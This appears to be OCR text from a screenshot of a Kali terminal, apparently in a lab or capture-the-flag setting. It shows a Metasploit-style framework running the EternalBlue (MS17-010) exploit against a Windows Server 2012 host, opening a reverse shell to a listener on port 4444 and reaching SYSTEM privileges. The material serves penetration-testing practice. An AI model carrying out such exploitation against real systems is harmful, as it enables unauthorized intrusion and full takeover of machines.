 asteroth@kali: ~/Desktop/terasploit
Session Actions Edit View Help
openvpn
asteroth@kali: ~/Desktop/terasploit
tsf exploit(ms17_010_eternalblue) > run
[*] Payload type: single (self-contained)
[*] Payload size: size=460 bytes  max=512
[*] Used x64 eternalblue kernelsc
[*] 10.48.161.55 - OS: Windows Server 2012 R2 Datacenter 9600, Target: Windows Server 2012
[!] Anonymous user login might get access denied on 'Windows Server 2012'
[!] If the host target only allows NTLMv2 authentication, login attempt will always fail
[*] Shellcode size: 1232
[+] Good NT Trans response: 0x0
[+] Good NT Trans response: 0x0
[+] SMB1 session setup allocate nonpaged pool success
[+] SMB1 session setup allocate nonpaged pool success
[+] Good response status for NX: 0xc000000d
[+] Good response status: 0xc000000d
[*] Waiting for connection on 192.168.194.244:4444...
[+] Session 0x00349006 opened (10.48.161.55:49242)
tsf exploit(ms17_010_eternalblue) > sessions
Sessions
========
Id Target Platform Opened
-- ------ -------- ------
0x00349006 10.48.161.55 windows alive 3s ago
tsf exploit(ms17_010_eternalblue) > interact 0x00349006
[*] Starting windows/reverse shell on session 0x00349006 (10.48.161.55:49242)...
[*] Session 0x00349006 opened (Windows) -> target 10.48.161.55:49242
[*] Type 'help' for available commands. Use 'background' to detach.
[!] The prompt may occasionally disappear because terminal input and remote output share the same interface. This is a terminal rendering limitation, not a session failure. As you execute co
mmand it will return on its own.
1a8f7bff7a1f
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>